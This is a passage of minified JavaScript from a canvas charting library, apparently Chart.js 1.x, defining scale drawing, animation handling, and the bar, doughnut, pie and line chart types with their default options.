ctx;this.custom?this.custom(this):(drawRoundedRectangle(this.ctx,this.x,this.y-this.height/2,this.width,this.height,this.cornerRadius),(ctx=this.ctx).fillStyle=this.fillColor,ctx.fill(),ctx.closePath(),ctx.textAlign="left",ctx.textBaseline="middle",ctx.fillStyle=this.titleTextColor,ctx.font=this.titleFont,ctx.fillText(this.title,this.x+this.xPadding,this.getLineHeight(0)),ctx.font=this.font,helpers.each(this.labels,function(label,index){ctx.fillStyle=this.textColor,ctx.fillText(label,this.x+this.xPadding+this.fontSize+3,this.getLineHeight(index+1)),ctx.fillStyle=this.legendColorBackground,ctx.fillRect(this.x+this.xPadding,this.getLineHeight(index+1)-this.fontSize/2,this.fontSize,this.fontSize),ctx.fillStyle=this.legendColors[index].fill,ctx.fillRect(this.x+this.xPadding,this.getLineHeight(index+1)-this.fontSize/2,this.fontSize,this.fontSize)},this))}}),Chart.Scale=Chart.Element.extend({initialize:function(){this.fit()},buildYLabels:function(){this.yLabels=[];for(var stepDecimalPlaces=getDecimalPlaces(this.stepValue),i=0;i<=this.steps;i++)this.yLabels.push(template(this.templateString,{value:(this.min+i*this.stepValue).toFixed(stepDecimalPlaces)}));this.yLabelWidth=this.display&&this.showLabels?longestText(this.ctx,this.font,this.yLabels)+10:0},addXLabel:function(label){this.xLabels.push(label),this.valuesCount++,this.fit()},removeXLabel:function(){this.xLabels.shift(),this.valuesCount--,this.fit()},fit:function(){this.startPoint=this.display?this.fontSize:0,this.endPoint=this.display?this.height-1.5*this.fontSize-5:this.height,this.startPoint+=this.padding,this.endPoint-=this.padding;var cachedYLabelWidth,cachedEndPoint=this.endPoint,cachedHeight=this.endPoint-this.startPoint;for(this.calculateYRange(cachedHeight),this.buildYLabels(),this.calculateXLabelRotation();cachedHeight>this.endPoint-this.startPoint;)cachedHeight=this.endPoint-this.startPoint,cachedYLabelWidth=this.yLabelWidth,this.calculateYRange(cachedHeight),this.buildYLabels(),cachedYLabelWidth<this.yLabelWidth&&(this.endPoint=cachedEndPoint,this.calculateXLabelRotation())},calculateXLabelRotation:function(){this.ctx.font=this.font;var firstRotated,firstWidth=this.ctx.measureText(this.xLabels[0]).width,lastWidth=this.ctx.measureText(this.xLabels[this.xLabels.length-1]).width;if(this.xScalePaddingRight=lastWidth/2+3,this.xScalePaddingLeft=firstWidth/2>this.yLabelWidth?firstWidth/2:this.yLabelWidth,this.xLabelRotation=0,this.display){var cosRotation,originalLabelWidth=longestText(this.ctx,this.font,this.xLabels);this.xLabelWidth=originalLabelWidth;for(var xGridWidth=Math.floor(this.calculateX(1)-this.calculateX(0))-6;this.xLabelWidth>xGridWidth&&0===this.xLabelRotation||this.xLabelWidth>xGridWidth&&this.xLabelRotation<=90&&0<this.xLabelRotation;)cosRotation=Math.cos(toRadians(this.xLabelRotation)),(firstRotated=cosRotation*firstWidth)+this.fontSize/2>this.yLabelWidth&&(this.xScalePaddingLeft=firstRotated+this.fontSize/2),this.xScalePaddingRight=this.fontSize/2,this.xLabelRotation++,this.xLabelWidth=cosRotation*originalLabelWidth;0<this.xLabelRotation&&(this.endPoint-=Math.sin(toRadians(this.xLabelRotation))*originalLabelWidth+3)}else this.xLabelWidth=0,this.xScalePaddingRight=this.padding,this.xScalePaddingLeft=this.padding},calculateYRange:noop,drawingArea:function(){return this.startPoint-this.endPoint},calculateY:function(value){var scalingFactor=this.drawingArea()/(this.min-this.max);return this.endPoint-scalingFactor*(value-this.min)},calculateX:function(valueOffset){this.xLabelRotation;var valueWidth=(this.width-(this.xScalePaddingLeft+this.xScalePaddingRight))/Math.max(this.valuesCount-(this.offsetGridLines?0:1),1),valueOffset=valueWidth*valueOffset+this.xScalePaddingLeft;return this.offsetGridLines&&(valueOffset+=valueWidth/2),Math.round(valueOffset)},update:function(newProps){helpers.extend(this,newProps),this.fit()},draw:function(){var ctx=this.ctx,yLabelGap=(this.endPoint-this.startPoint)/this.steps,xStart=Math.round(this.xScalePaddingLeft);this.display&&(ctx.fillStyle=this.textColor,ctx.font=this.font,each(this.yLabels,function(labelString,index){var yLabelCenter=this.endPoint-yLabelGap*index,linePositionY=Math.round(yLabelCenter),drawHorizontalLine=this.showHorizontalLines;ctx.textAlign="right",ctx.textBaseline="middle",this.showLabels&&ctx.fillText(labelString,xStart-10,yLabelCenter),(drawHorizontalLine=0===index&&!drawHorizontalLine?!0:drawHorizontalLine)&&ctx.beginPath(),0<index?(ctx.lineWidth=this.gridLineWidth,ctx.strokeStyle=this.gridLineColor):(ctx.lineWidth=this.lineWidth,ctx.strokeStyle=this.lineColor),linePositionY+=helpers.aliasPixel(ctx.lineWidth),drawHorizontalLine&&(ctx.moveTo(xStart,linePositionY),ctx.lineTo(this.width,linePositionY),ctx.stroke(),ctx.closePath()),ctx.lineWidth=this.lineWidth,ctx.strokeStyle=this.lineColor,ctx.beginPath(),ctx.moveTo(xStart-5,linePositionY),ctx.lineTo(xStart,linePositionY),ctx.stroke(),ctx.closePath()},this),each(this.xLabels,function(label,index){var xPos=this.calculateX(index)+aliasPixel(this.lineWidth),linePos=this.calculateX(index-(this.offsetGridLines?.5:0))+aliasPixel(this.lineWidth),isRotated=0<this.xLabelRotation,drawVerticalLine=this.showVerticalLines;(drawVerticalLine=0===index&&!drawVerticalLine?!0:drawVerticalLine)&&ctx.beginPath(),0<index?(ctx.lineWidth=this.gridLineWidth,ctx.strokeStyle=this.gridLineColor):(ctx.lineWidth=this.lineWidth,ctx.strokeStyle=this.lineColor),drawVerticalLine&&(ctx.moveTo(linePos,this.endPoint),ctx.lineTo(linePos,this.startPoint-3),ctx.stroke(),ctx.closePath()),ctx.lineWidth=this.lineWidth,ctx.strokeStyle=this.lineColor,ctx.beginPath(),ctx.moveTo(linePos,this.endPoint),ctx.lineTo(linePos,this.endPoint+5),ctx.stroke(),ctx.closePath(),ctx.save(),ctx.translate(xPos,isRotated?this.endPoint+12:this.endPoint+8),ctx.rotate(-1*toRadians(this.xLabelRotation)),ctx.font=this.font,ctx.textAlign=isRotated?"right":"center",ctx.textBaseline=isRotated?"middle":"top",ctx.fillText(label,0,0),ctx.restore()},this))}}),Chart.RadialScale=Chart.Element.extend({initialize:function(){this.size=min([this.height,this.width]),this.drawingArea=this.display?this.size/2-(this.fontSize/2+this.backdropPaddingY):this.size/2},calculateCenterOffset:function(value){var scalingFactor=this.drawingArea/(this.max-this.min);return(value-this.min)*scalingFactor},update:function(){this.lineArc?this.drawingArea=this.display?this.size/2-(this.fontSize/2+this.backdropPaddingY):this.size/2:this.setScaleSize(),this.buildYLabels()},buildYLabels:function(){this.yLabels=[];for(var stepDecimalPlaces=getDecimalPlaces(this.stepValue),i=0;i<=this.steps;i++)this.yLabels.push(template(this.templateString,{value:(this.min+i*this.stepValue).toFixed(stepDecimalPlaces)}))},getCircumference:function(){return 2*Math.PI/this.valuesCount},setScaleSize:function(){var pointPosition,i,textWidth,halfTextWidth,furthestRightIndex,furthestLeftIndex,xProtrusionLeft,xProtrusionRight,radiusReductionRight,radiusReductionLeft,largestPossibleRadius=min([this.height/2-this.pointLabelFontSize-5,this.width/2]),furthestRight=this.width,furthestLeft=0;for(this.ctx.font=fontString(this.pointLabelFontSize,this.pointLabelFontStyle,this.pointLabelFontFamily),i=0;i<this.valuesCount;i++)pointPosition=this.getPointPosition(i,largestPossibleRadius),textWidth=this.ctx.measureText(template(this.templateString,{value:this.labels[i]})).width+5,0===i||i===this.valuesCount/2?(pointPosition.x+(halfTextWidth=textWidth/2)>furthestRight&&(furthestRight=pointPosition.x+halfTextWidth,furthestRightIndex=i),pointPosition.x-halfTextWidth<furthestLeft&&(furthestLeft=pointPosition.x-halfTextWidth,furthestLeftIndex=i)):i<this.valuesCount/2?pointPosition.x+textWidth>furthestRight&&(furthestRight=pointPosition.x+textWidth,furthestRightIndex=i):i>this.valuesCount/2&&pointPosition.x-textWidth<furthestLeft&&(furthestLeft=pointPosition.x-textWidth,furthestLeftIndex=i);xProtrusionLeft=furthestLeft,xProtrusionRight=Math.ceil(furthestRight-this.width),radiusReductionRight=this.getIndexAngle(furthestRightIndex),radiusReductionLeft=this.getIndexAngle(furthestLeftIndex),radiusReductionRight=xProtrusionRight/Math.sin(radiusReductionRight+Math.PI/2),radiusReductionLeft=xProtrusionLeft/Math.sin(radiusReductionLeft+Math.PI/2),radiusReductionRight=isNumber(radiusReductionRight)?radiusReductionRight:0,radiusReductionLeft=isNumber(radiusReductionLeft)?radiusReductionLeft:0,this.drawingArea=largestPossibleRadius-(radiusReductionLeft+radiusReductionRight)/2,this.setCenterPoint(radiusReductionLeft,radiusReductionRight)},setCenterPoint:function(maxLeft,maxRight){maxRight=this.width-maxRight-this.drawingArea,maxLeft+=this.drawingArea;this.xCenter=(maxLeft+maxRight)/2,this.yCenter=this.height/2},getIndexAngle:function(index){return index*(2*Math.PI/this.valuesCount)-Math.PI/2},getPointPosition:function(thisAngle,distanceFromCenter){thisAngle=this.getIndexAngle(thisAngle);return{x:Math.cos(thisAngle)*distanceFromCenter+this.xCenter,y:Math.sin(thisAngle)*distanceFromCenter+this.yCenter}},draw:function(){if(this.display){var ctx=this.ctx;if(each(this.yLabels,function(label,index){if(0<index){var pointPosition,labelWidth=index*(this.drawingArea/this.steps),yHeight=this.yCenter-labelWidth;if(0<this.lineWidth)if(ctx.strokeStyle=this.lineColor,ctx.lineWidth=this.lineWidth,this.lineArc)ctx.beginPath(),ctx.arc(this.xCenter,this.yCenter,labelWidth,0,2*Math.PI),ctx.closePath(),ctx.stroke();else{ctx.beginPath();for(var i=0;i<this.valuesCount;i++)pointPosition=this.getPointPosition(i,this.calculateCenterOffset(this.min+index*this.stepValue)),0===i?ctx.moveTo(pointPosition.x,pointPosition.y):ctx.lineTo(pointPosition.x,pointPosition.y);ctx.closePath(),ctx.stroke()}this.showLabels&&(ctx.font=fontString(this.fontSize,this.fontStyle,this.fontFamily),this.showLabelBackdrop&&(labelWidth=ctx.measureText(label).width,ctx.fillStyle=this.backdropColor,ctx.fillRect(this.xCenter-labelWidth/2-this.backdropPaddingX,yHeight-this.fontSize/2-this.backdropPaddingY,labelWidth+2*this.backdropPaddingX,this.fontSize+2*this.backdropPaddingY)),ctx.textAlign="center",ctx.textBaseline="middle",ctx.fillStyle=this.fontColor,ctx.fillText(label,this.xCenter,yHeight))}},this),!this.lineArc){ctx.lineWidth=this.angleLineWidth,ctx.strokeStyle=this.angleLineColor;for(var i=this.valuesCount-1;0<=i;i--){var centerOffset=null,exactQuarter=null;0<this.angleLineWidth&&i%this.angleLineInterval==0&&(centerOffset=this.calculateCenterOffset(this.max),exactQuarter=this.getPointPosition(i,centerOffset),ctx.beginPath(),ctx.moveTo(this.xCenter,this.yCenter),ctx.lineTo(exactQuarter.x,exactQuarter.y),ctx.stroke(),ctx.closePath()),this.backgroundColors&&this.backgroundColors.length==this.valuesCount&&(null==centerOffset&&(centerOffset=this.calculateCenterOffset(this.max)),null==exactQuarter&&(exactQuarter=this.getPointPosition(i,centerOffset)),pointLabelPosition=this.getPointPosition(0===i?this.valuesCount-1:i-1,centerOffset),labelsCount=this.getPointPosition(i===this.valuesCount-1?0:i+1,centerOffset),halfLabelsCount={x:(pointLabelPosition.x+exactQuarter.x)/2,y:(pointLabelPosition.y+exactQuarter.y)/2},upperHalf={x:(exactQuarter.x+labelsCount.x)/2,y:(exactQuarter.y+labelsCount.y)/2},ctx.beginPath(),ctx.moveTo(this.xCenter,this.yCenter),ctx.lineTo(halfLabelsCount.x,halfLabelsCount.y),ctx.lineTo(exactQuarter.x,exactQuarter.y),ctx.lineTo(upperHalf.x,upperHalf.y),ctx.fillStyle=this.backgroundColors[i],ctx.fill(),ctx.closePath());var pointLabelPosition=this.getPointPosition(i,this.calculateCenterOffset(this.max)+5);ctx.font=fontString(this.pointLabelFontSize,this.pointLabelFontStyle,this.pointLabelFontFamily),ctx.fillStyle=this.pointLabelFontColor;var labelsCount=this.labels.length,halfLabelsCount=this.labels.length/2,exactQuarter=halfLabelsCount/2,upperHalf=i<exactQuarter||labelsCount-exactQuarter<i,exactQuarter=i===exactQuarter||i===labelsCount-exactQuarter;ctx.textAlign=0===i||i===halfLabelsCount?"center":i<halfLabelsCount?"left":"right",ctx.textBaseline=exactQuarter?"middle":upperHalf?"bottom":"top",ctx.fillText(this.labels[i],pointLabelPosition.x,pointLabelPosition.y)}}}}}),Chart.animationService={frameDuration:17,animations:[],dropFrames:0,addAnimation:function(chartInstance,animationObject){for(var index=0;index<this.animations.length;++index)if(this.animations[index].chartInstance===chartInstance)return void(this.animations[index].animationObject=animationObject);this.animations.push({chartInstance:chartInstance,animationObject:animationObject}),1==this.animations.length&&helpers.requestAnimFrame.call(window,this.digestWrapper)},cancelAnimation:function(chartInstance){var index=helpers.findNextWhere(this.animations,function(animationWrapper){return animationWrapper.chartInstance===chartInstance});index&&this.animations.splice(index,1)},digestWrapper:function(){Chart.animationService.startDigest.call(Chart.animationService)},startDigest:function(){var frameDelay=Date.now(),framesToDrop=0;1<this.dropFrames&&(framesToDrop=Math.floor(this.dropFrames),this.dropFrames-=framesToDrop);for(var i=0;i<this.animations.length;i++)null===this.animations[i].animationObject.currentStep&&(this.animations[i].animationObject.currentStep=0),this.animations[i].animationObject.currentStep+=1+framesToDrop,this.animations[i].animationObject.currentStep>this.animations[i].animationObject.numSteps&&(this.animations[i].animationObject.currentStep=this.animations[i].animationObject.numSteps),this.animations[i].animationObject.render(this.animations[i].chartInstance,this.animations[i].animationObject),this.animations[i].animationObject.currentStep==this.animations[i].animationObject.numSteps&&(this.animations[i].animationObject.onAnimationComplete.call(this.animations[i].chartInstance),this.animations.splice(i,1),i--);frameDelay=(Date.now()-frameDelay-this.frameDuration)/this.frameDuration;1<frameDelay&&(this.dropFrames+=frameDelay),0<this.animations.length&&helpers.requestAnimFrame.call(window,this.digestWrapper)}},helpers.addEvent(window,"resize",function(){clearTimeout(timeout),timeout=setTimeout(function(){each(Chart.instances,function(instance){instance.options.responsive&&instance.resize(instance.render,!0)})},50)}),amd?define("Chart",[],function(){return Chart}):"object"==typeof module&&module.exports&&(module.exports=Chart),(root.Chart=Chart).noConflict=function(){return root.Chart=previous,Chart}}.call(this),function(){"use strict";var Chart=this.Chart,helpers=Chart.helpers;Chart.Type.extend({name:"Bar",defaults:{scaleBeginAtZero:!0,scaleShowGridLines:!0,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:!0,scaleShowVerticalLines:!0,barShowStroke:!0,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span class="<%=name.toLowerCase()%>-legend-icon" style="background-color:<%=datasets[i].fillColor%>"></span><span class="<%=name.toLowerCase()%>-legend-text"><%if(datasets[i].label){%><%=datasets[i].label%><%}%></span></li><%}%></ul>'},initialize:function(data){var options=this.options;this.ScaleClass=Chart.Scale.extend({offsetGridLines:!0,calculateBarX:function(barWidth,datasetIndex,barIndex){var xAbsolute=this.calculateBaseWidth(),xAbsolute=this.calculateX(barIndex)-xAbsolute/2,barWidth=this.calculateBarWidth(barWidth);return xAbsolute+barWidth*datasetIndex+datasetIndex*options.barDatasetSpacing+barWidth/2},calculateBaseWidth:function(){return this.calculateX(1)-this.calculateX(0)-2*options.barValueSpacing},calculateBarWidth:function(datasetCount){return(this.calculateBaseWidth()-(datasetCount-1)*options.barDatasetSpacing)/datasetCount}}),this.datasets=[],this.options.showTooltips&&helpers.bindEvents(this,this.options.tooltipEvents,function(activeBars){activeBars="mouseout"!==activeBars.type?this.getBarsAtEvent(activeBars):[];this.eachBars(function(bar){bar.restore(["fillColor","strokeColor"])}),helpers.each(activeBars,function(activeBar){activeBar&&(activeBar.fillColor=activeBar.highlightFill,activeBar.strokeColor=activeBar.highlightStroke)}),this.showTooltip(activeBars)}),this.BarClass=Chart.Rectangle.extend({strokeWidth:this.options.barStrokeWidth,showStroke:this.options.barShowStroke,ctx:this.chart.ctx}),helpers.each(data.datasets,function(dataset,datasetIndex){var datasetObject={label:dataset.label||null,fillColor:dataset.fillColor,strokeColor:dataset.strokeColor,bars:[]};this.datasets.push(datasetObject),helpers.each(dataset.data,function(dataPoint,index){datasetObject.bars.push(new this.BarClass({value:dataPoint,label:data.labels[index],datasetLabel:dataset.label,strokeColor:"object"==typeof dataset.strokeColor?dataset.strokeColor[index]:dataset.strokeColor,fillColor:"object"==typeof dataset.fillColor?dataset.fillColor[index]:dataset.fillColor,highlightFill:dataset.highlightFill?"object"==typeof dataset.highlightFill?dataset.highlightFill[index]:dataset.highlightFill:"object"==typeof dataset.fillColor?dataset.fillColor[index]:dataset.fillColor,highlightStroke:dataset.highlightStroke?"object"==typeof dataset.highlightStroke?dataset.highlightStroke[index]:dataset.highlightStroke:"object"==typeof dataset.strokeColor?dataset.strokeColor[index]:dataset.strokeColor}))},this)},this),this.buildScale(data.labels),this.BarClass.prototype.base=this.scale.endPoint,this.eachBars(function(bar,index,datasetIndex){helpers.extend(bar,{width:this.scale.calculateBarWidth(this.datasets.length),x:this.scale.calculateBarX(this.datasets.length,datasetIndex,index),y:this.scale.endPoint}),bar.save()},this),this.render()},update:function(){this.scale.update(),helpers.each(this.activeElements,function(activeElement){activeElement.restore(["fillColor","strokeColor"])}),this.eachBars(function(bar){bar.save()}),this.render()},eachBars:function(callback){helpers.each(this.datasets,function(dataset,datasetIndex){helpers.each(dataset.bars,callback,this,datasetIndex)},this)},getBarsAtEvent:function(e){for(var barIndex,barsArray=[],eventPosition=helpers.getRelativePosition(e),datasetIterator=function(dataset){barsArray.push(dataset.bars[barIndex])},datasetIndex=0;datasetIndex<this.datasets.length;datasetIndex++)for(barIndex=0;barIndex<this.datasets[datasetIndex].bars.length;barIndex++)if(this.datasets[datasetIndex].bars[barIndex].inRange(eventPosition.x,eventPosition.y))return helpers.each(this.datasets,datasetIterator),barsArray;return barsArray},buildScale:function(scaleOptions){var self=this,scaleOptions={templateString:this.options.scaleLabel,height:this.chart.height,width:this.chart.width,ctx:this.chart.ctx,textColor:this.options.scaleFontColor,fontSize:this.options.scaleFontSize,fontStyle:this.options.scaleFontStyle,fontFamily:this.options.scaleFontFamily,valuesCount:scaleOptions.length,beginAtZero:this.options.scaleBeginAtZero,integersOnly:this.options.scaleIntegersOnly,calculateYRange:function(updatedRanges){var values,updatedRanges=helpers.calculateScaleRange((values=[],self.eachBars(function(bar){values.push(bar.value)}),values),updatedRanges,this.fontSize,this.beginAtZero,this.integersOnly);helpers.extend(this,updatedRanges)},xLabels:scaleOptions,font:helpers.fontString(this.options.scaleFontSize,this.options.scaleFontStyle,this.options.scaleFontFamily),lineWidth:this.options.scaleLineWidth,lineColor:this.options.scaleLineColor,showHorizontalLines:this.options.scaleShowHorizontalLines,showVerticalLines:this.options.scaleShowVerticalLines,gridLineWidth:this.options.scaleShowGridLines?this.options.scaleGridLineWidth:0,gridLineColor:this.options.scaleShowGridLines?this.options.scaleGridLineColor:"rgba(0,0,0,0)",padding:!this.options.showScale&&this.options.barShowStroke?this.options.barStrokeWidth:0,showLabels:this.options.scaleShowLabels,display:this.options.showScale};this.options.scaleOverride&&helpers.extend(scaleOptions,{calculateYRange:helpers.noop,steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}),this.scale=new this.ScaleClass(scaleOptions)},addData:function(valuesArray,label){helpers.each(valuesArray,function(value,datasetIndex){this.datasets[datasetIndex].bars.push(new this.BarClass({value:value,label:label,datasetLabel:this.datasets[datasetIndex].label,x:this.scale.calculateBarX(this.datasets.length,datasetIndex,this.scale.valuesCount+1),y:this.scale.endPoint,width:this.scale.calculateBarWidth(this.datasets.length),base:this.scale.endPoint,strokeColor:this.datasets[datasetIndex].strokeColor,fillColor:this.datasets[datasetIndex].fillColor}))},this),this.scale.addXLabel(label),this.update()},removeData:function(){this.scale.removeXLabel(),helpers.each(this.datasets,function(dataset){dataset.bars.shift()},this),this.update()},reflow:function(){helpers.extend(this.BarClass.prototype,{y:this.scale.endPoint,base:this.scale.endPoint});var newScaleProps=helpers.extend({height:this.chart.height,width:this.chart.width});this.scale.update(newScaleProps)},draw:function(ease){var easingDecimal=ease||1;this.clear();this.chart.ctx;this.scale.draw(easingDecimal),helpers.each(this.datasets,function(dataset,datasetIndex){helpers.each(dataset.bars,function(bar,index){bar.hasValue()&&(bar.base=this.scale.endPoint,bar.transition({x:this.scale.calculateBarX(this.datasets.length,datasetIndex,index),y:this.scale.calculateY(bar.value),width:this.scale.calculateBarWidth(this.datasets.length)},easingDecimal).draw())},this)},this)}})}.call(this),function(){"use strict";var Chart=this.Chart,helpers=Chart.helpers,defaultConfig={segmentShowStroke:!0,segmentStrokeColor:"#fff",segmentStrokeWidth:2,percentageInnerCutout:50,animationSteps:100,animationEasing:"easeOutBounce",animateRotate:!0,animateScale:!1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<segments.length; i++){%><li><span class="<%=name.toLowerCase()%>-legend-icon" style="background-color:<%=segments[i].fillColor%>"></span><span class="<%=name.toLowerCase()%>-legend-text"><%if(segments[i].label){%><%=segments[i].label%><%}%></span></li><%}%></ul>'};Chart.Type.extend({name:"Doughnut",defaults:defaultConfig,initialize:function(data){this.segments=[],this.outerRadius=(helpers.min([this.chart.width,this.chart.height])-this.options.segmentStrokeWidth/2)/2,this.SegmentArc=Chart.Arc.extend({ctx:this.chart.ctx,x:this.chart.width/2,y:this.chart.height/2}),this.options.showTooltips&&helpers.bindEvents(this,this.options.tooltipEvents,function(activeSegments){activeSegments="mouseout"!==activeSegments.type?this.getSegmentsAtEvent(activeSegments):[];helpers.each(this.segments,function(segment){segment.restore(["fillColor"])}),helpers.each(activeSegments,function(activeSegment){activeSegment.fillColor=activeSegment.highlightColor}),this.showTooltip(activeSegments)}),this.calculateTotal(data),helpers.each(data,function(datapoint,index){datapoint.color||(datapoint.color="hsl("+360*index/data.length+", 100%, 50%)"),this.addData(datapoint,index,!0)},this),this.render()},getSegmentsAtEvent:function(e){var segmentsArray=[],location=helpers.getRelativePosition(e);return helpers.each(this.segments,function(segment){segment.inRange(location.x,location.y)&&segmentsArray.push(segment)},this),segmentsArray},addData:function(segment,index,silent){index=void 0!==index?index:this.segments.length;void 0===segment.color&&(segment.color=Chart.defaults.global.segmentColorDefault[index%Chart.defaults.global.segmentColorDefault.length],segment.highlight=Chart.defaults.global.segmentHighlightColorDefaults[index%Chart.defaults.global.segmentHighlightColorDefaults.length]),this.segments.splice(index,0,new this.SegmentArc({value:segment.value,outerRadius:this.options.animateScale?0:this.outerRadius,innerRadius:this.options.animateScale?0:this.outerRadius/100*this.options.percentageInnerCutout,fillColor:segment.color,highlightColor:segment.highlight||segment.color,showStroke:this.options.segmentShowStroke,strokeWidth:this.options.segmentStrokeWidth,strokeColor:this.options.segmentStrokeColor,startAngle:1.5*Math.PI,circumference:this.options.animateRotate?0:this.calculateCircumference(segment.value),label:segment.label})),silent||(this.reflow(),this.update())},calculateCircumference:function(value){return 0<this.total?2*Math.PI*(value/this.total):0},calculateTotal:function(data){this.total=0,helpers.each(data,function(segment){this.total+=Math.abs(segment.value)},this)},update:function(){this.calculateTotal(this.segments),helpers.each(this.activeElements,function(activeElement){activeElement.restore(["fillColor"])}),helpers.each(this.segments,function(segment){segment.save()}),this.render()},removeData:function(indexToDelete){indexToDelete=helpers.isNumber(indexToDelete)?indexToDelete:this.segments.length-1;this.segments.splice(indexToDelete,1),this.reflow(),this.update()},reflow:function(){helpers.extend(this.SegmentArc.prototype,{x:this.chart.width/2,y:this.chart.height/2}),this.outerRadius=(helpers.min([this.chart.width,this.chart.height])-this.options.segmentStrokeWidth/2)/2,helpers.each(this.segments,function(segment){segment.update({outerRadius:this.outerRadius,innerRadius:this.outerRadius/100*this.options.percentageInnerCutout})},this)},draw:function(easeDecimal){var animDecimal=easeDecimal||1;this.clear(),helpers.each(this.segments,function(segment,index){segment.transition({circumference:this.calculateCircumference(segment.value),outerRadius:this.outerRadius,innerRadius:this.outerRadius/100*this.options.percentageInnerCutout},animDecimal),segment.endAngle=segment.startAngle+segment.circumference,segment.draw(),0===index&&(segment.startAngle=1.5*Math.PI),index<this.segments.length-1&&(this.segments[index+1].startAngle=segment.endAngle)},this)}}),Chart.types.Doughnut.extend({name:"Pie",defaults:helpers.merge(defaultConfig,{percentageInnerCutout:0})})}.call(this),function(){"use strict";var Chart=this.Chart,helpers=Chart.helpers;Chart.Type.extend({name:"Line",defaults:{scaleShowGridLines:!0,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:!0,scaleShowVerticalLines:!0,bezierCurve:!0,bezierCurveTension:.4,pointDot:!0,pointDotRadius:4,pointDotStrokeWidth:1,pointHitDetectionRadius:20,datasetStroke:!0,datasetStrokeWidth:2,datasetFill:!0,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span class="<%=name.toLowerCase()%>-legend-icon" style="background-color:<%=datasets[i].strokeColor%>"></span><span class="<%=name.toLowerCase()%>-legend-text"><%if(datasets[i].label){%><%=datasets[i].label%><%}%></span></li><%}%></ul>',offsetGridLines:!1},initialize:function(data){this.PointClass=Chart.Point.extend({offsetGridLines:this.options.offsetGridLines,strokeWidth:this.options.pointDotStrokeWidth,radius:this.options.pointDotRadius,display:this.options.pointDot,hitDetectionRadius:this.options.pointHitDetectionRadius,ctx:this.chart.ctx,inRange:function(mouseX){return Math.pow(mouseX-this.x,2)<Math.pow(this.radius+this.hitDetectionRadius,2)}}),this.datasets=[],this.options.showTooltips&&helpers.bindEvents(this,this.options.tooltipEvents,function(activePoints){activePoints="mouseout"!==activePoints.type?this.getPointsAtEvent(activePoints):[];this.eachPoints(function(point){point.restore(["fillColor","strokeColor"])}),helpers.each(activePoints,function(activePoint){activePoint.fillColor=activePoint.highlightFill,activePoint.strokeColor=activePoint.highlightStroke}),this.showTooltip(activePoints)}),helpers.each(data.datasets,function(dataset){var datasetObject={label:dataset.label||null,fillColor:dataset.fillColor,strokeColor:dataset.strokeColor,pointColor:dataset.pointColor,pointStrokeColor:dataset.pointStrokeColor,points:[]};this.datasets.push(datasetObject),helpers.each(dataset.data,function(dataPoint,index){datasetObject.points.push(new this.PointClass({value:dataPoint,label:data.labels[index],datasetLabel:dataset.label,strokeColor:dataset.pointStrokeColor,fillColor:dataset.pointColor,highlightFill:dataset.pointHighlightFill||dataset.pointColor,highlightStroke:dataset.pointHighlightStroke||dataset.pointStrokeColor}))},this),this.buildScale(data.labels),this.eachPoints(function(point,index){helpers.extend(point,{x:this.scale.calculateX(index),y:this.scale.endPoint}),point.save()},this)},this),this.render()},update:function(){this.scale.update(),helpers.each(this.activeElements,function(activeElement){activeElement.restore(["fillColor","strokeColor"])}),this.eachPoints(function(point){point.save()}),this.render()},eachPoints:function(callback){helpers.each(this.datasets,function(dataset){helpers.each(dataset.points,callback,this)},this)},getPointsAtEvent:function(e){var pointsArray=[],eventPosition=helpers.getRelativePosition(e);return helpers.each(this.datasets,function(dataset){helpers.each(dataset.points,function(point){point.inRange(eventPosition.x,eventPosition.y)&&pointsArray.push(point)})},this),pointsArray},buildScale:function(scaleOptions){var self=this,scaleOptions={templateString:this.options.scaleLabel,height:this.chart.height,width:this.chart.width,ctx:this.chart.ctx,textColor:this.options.scaleFontColor,offsetGridLines:this.options.offsetGridLines,fontSize:this.options.scaleFontSize,fontStyle:this.options.scaleFontStyle,fontFamily:this.options.scaleFontFamily,valuesCount:scaleOptions.length,beginAtZero:this.options.scaleBeginAtZero,integersOnly:this.options.scaleIntegersOnly,calculateYRange:function(updatedRanges){var values,updatedRanges=helpers.calculateScaleRange((values=[],self.eachPoints(function(point){values.push(point.value)}),values),updatedRanges,this.fontSize,this.beginAtZero,this.integersOnly);helpers.extend(this,updatedRanges)},xLabels:scaleOptions,font:helpers.fontString(this.options.scaleFontSize,this.options.scaleFontStyle,this.options.scaleFontFamily),lineWidth:this.options.scaleLineWidth,lineColor:this.options.scaleLineColor,showHorizontalLines:this.options.scaleShowHorizontalLines,showVerticalLines:this.options.scaleShowVerticalLines,gridLineWidth:this.options.scaleShowGridLines?this.options.scaleGridLineWidth:0,gridLineColor:this.options.scaleShowGridLines?this.options.scaleGridLineColor:"rgba(0,0,0,0)",padding:this.options.showScale?0:this.options.pointDotRadius+this.options.pointDotStrokeWidth,showLabels:this.options.scaleShowLabels,display:this.options.showScale};this.options.scaleOverride&&helpers.extend(scaleOptions,{calculateYRange:helpers.noop,steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}),this.scale=new Chart.Scale(scaleOptions)},addData:function(valuesArray,label){helpers.each(valuesArray,function(value,datasetIndex){this.datasets[datasetIndex].points.push(new this.PointClass({value:value,label:label,datasetLabel:this.datasets[datasetIndex].label,x:this.scale.calculateX(this.scale.valuesCount+1),y:this.scale.endPoint,strokeColor:this.datasets[datasetIndex].pointStrokeColor,fillColor:this.datasets[datasetIndex].pointColor}))},this),this.scale.addXLabel(label),this.update()},removeData:function(){this.scale.removeXLabel(),helpers.each(this.datasets,function(dataset){dataset.points.shift()},this),this.update()},reflow:function(){var newScaleProps=helpers.extend({height:this.chart.height,width:this.chart.width});this.scale.update(newScaleProps)},draw:function(ease){var easingDecimal=ease||1;this.clear();function hasValue(item){return null!==item.value}function previousPoint(point,collection,index){return helpers.findPreviousWhere(collection,hasValue,index)||point}var 